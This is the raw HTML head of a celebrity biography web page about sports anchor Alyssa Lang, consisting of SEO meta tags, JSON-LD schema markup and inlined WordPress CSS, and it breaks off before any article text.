

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/alyssa-lang/
body_size: 22633
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="description" content="If you&#039;ve ever heard of the beauty of talents, Alyssa Lang is a prime illustration. She is an S.E.C. Network anchor who will join Taylor Zarzour and Matt Stinchcomb as a sideline reporter for S.E.C. Network college football games in the autumn of 2019. She was also a sports anchor and reporter at First Coast" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/alyssa-lang/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Biography Line - Biography, Age, Net Worth, Salary, Height, Weight, Gossips" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alyssa Lang - Biography Line" />
		<meta property="og:description" content="If you&#039;ve ever heard of the beauty of talents, Alyssa Lang is a prime illustration. She is an S.E.C. Network anchor who will join Taylor Zarzour and Matt Stinchcomb as a sideline reporter for S.E.C. Network college football games in the autumn of 2019. She was also a sports anchor and reporter at First Coast" />
		<meta property="og:url" content="https://biographyline.com/alyssa-lang/" />
		<meta property="og:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:secure_url" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:width" content="256" />
		<meta property="og:image:height" content="48" />
		<meta property="article:published_time" content="2023-10-31T11:04:42+00:00" />
		<meta property="article:modified_time" content="2024-03-17T06:43:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Alyssa Lang - Biography Line" />
		<meta name="twitter:description" content="If you&#039;ve ever heard of the beauty of talents, Alyssa Lang is a prime illustration. She is an S.E.C. Network anchor who will join Taylor Zarzour and Matt Stinchcomb as a sideline reporter for S.E.C. Network college football games in the autumn of 2019. She was also a sports anchor and reporter at First Coast" />
		<meta name="twitter:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/biographyline.com\/alyssa-lang\/#blogposting","name":"Alyssa Lang - Biography Line","headline":"Alyssa Lang","author":{"@id":"https:\/\/biographyline.com\/author\/christian\/#author"},"publisher":{"@id":"https:\/\/biographyline.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2021\/08\/Alyssa-Lang.jpg","width":400,"height":400,"caption":"Alyssa Lang"},"datePublished":"2023-10-31T07:04:42-04:00","dateModified":"2024-03-17T02:43:57-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/biographyline.com\/alyssa-lang\/#webpage"},"isPartOf":{"@id":"https:\/\/biographyline.com\/alyssa-lang\/#webpage"},"articleSection":"Biography, Alyssa Lang, Journalist"},{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/alyssa-lang\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/alyssa-lang\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/alyssa-lang\/#listItem","position":2,"name":"Alyssa Lang","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/alyssa-lang\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/biographyline.com\/author\/christian\/#author","url":"https:\/\/biographyline.com\/author\/christian\/","name":"Christian Golden","image":{"@type":"ImageObject","@id":"https:\/\/biographyline.com\/alyssa-lang\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4471f2012d84612f04d89432644a4ec0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Christian Golden"}},{"@type":"WebPage","@id":"https:\/\/biographyline.com\/alyssa-lang\/#webpage","url":"https:\/\/biographyline.com\/alyssa-lang\/","name":"Alyssa Lang - Biography Line","description":"If you've ever heard of the beauty of talents, Alyssa Lang is a prime illustration. She is an S.E.C. Network anchor who will join Taylor Zarzour and Matt Stinchcomb as a sideline reporter for S.E.C. Network college football games in the autumn of 2019. She was also a sports anchor and reporter at First Coast","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/alyssa-lang\/#breadcrumblist"},"author":{"@id":"https:\/\/biographyline.com\/author\/christian\/#author"},"creator":{"@id":"https:\/\/biographyline.com\/author\/christian\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2021\/08\/Alyssa-Lang.jpg","@id":"https:\/\/biographyline.com\/alyssa-lang\/#mainImage","width":400,"height":400,"caption":"Alyssa Lang"},"primaryImageOfPage":{"@id":"https:\/\/biographyline.com\/alyssa-lang\/#mainImage"},"datePublished":"2023-10-31T07:04:42-04:00","dateModified":"2024-03-17T02:43:57-04:00"},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Alyssa Lang - Biography Line</title>
	<meta name="description" content="Explore Lara Alyssa Lang biography, wiki, net worth and salary in 2021. Learn about Alyssa Lang age, height, weight, dating, bio and more." />
	<link rel="canonical" href="https://biographyline.com/alyssa-lang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alyssa Lang bio, age, height, weight, net worth, salary, nationality" />
	<meta property="og:description" content="Explore Lara Alyssa Lang biography, wiki, net worth and salary in 2021. Learn about Alyssa Lang age, height, weight, dating, bio and more." />
	<meta property="og:url" content="https://biographyline.com/alyssa-lang/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta property="article:published_time" content="2023-10-31T11:04:42+00:00" />
	<meta property="article:modified_time" content="2024-03-17T06:43:57+00:00" />
	<meta property="og:image" content="https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Christian Golden" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BiographyLine" />
	<meta name="twitter:site" content="@BiographyLine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Christian Golden" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biographyline.com/alyssa-lang/#article","isPartOf":{"@id":"https://biographyline.com/alyssa-lang/"},"author":{"name":"Christian Golden","@id":"https://biographyline.com/#/schema/person/830795db651b88c03da4c50657292b76"},"headline":"Alyssa Lang","datePublished":"2023-10-31T11:04:42+00:00","dateModified":"2024-03-17T06:43:57+00:00","mainEntityOfPage":{"@id":"https://biographyline.com/alyssa-lang/"},"wordCount":677,"publisher":{"@id":"https://biographyline.com/#organization"},"image":{"@id":"https://biographyline.com/alyssa-lang/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg","keywords":["Alyssa Lang","Journalist"],"articleSection":["Biography"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://biographyline.com/alyssa-lang/","url":"https://biographyline.com/alyssa-lang/","name":"Alyssa Lang bio, age, height, weight, net worth, salary, nationality","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/alyssa-lang/#primaryimage"},"image":{"@id":"https://biographyline.com/alyssa-lang/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg","datePublished":"2023-10-31T11:04:42+00:00","dateModified":"2024-03-17T06:43:57+00:00","description":"Explore Lara Alyssa Lang biography, wiki, net worth and salary in 2021. Learn about Alyssa Lang age, height, weight, dating, bio and more.","breadcrumb":{"@id":"https://biographyline.com/alyssa-lang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biographyline.com/alyssa-lang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/alyssa-lang/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg","width":400,"height":400,"caption":"Alyssa Lang"},{"@type":"BreadcrumbList","@id":"https://biographyline.com/alyssa-lang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Alyssa Lang"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]},{"@type":"Person","@id":"https://biographyline.com/#/schema/person/830795db651b88c03da4c50657292b76","name":"Christian Golden","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4471f2012d84612f04d89432644a4ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4471f2012d84612f04d89432644a4ec0?s=96&d=mm&r=g","caption":"Christian Golden"},"url":"https://biographyline.com/author/christian/"}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 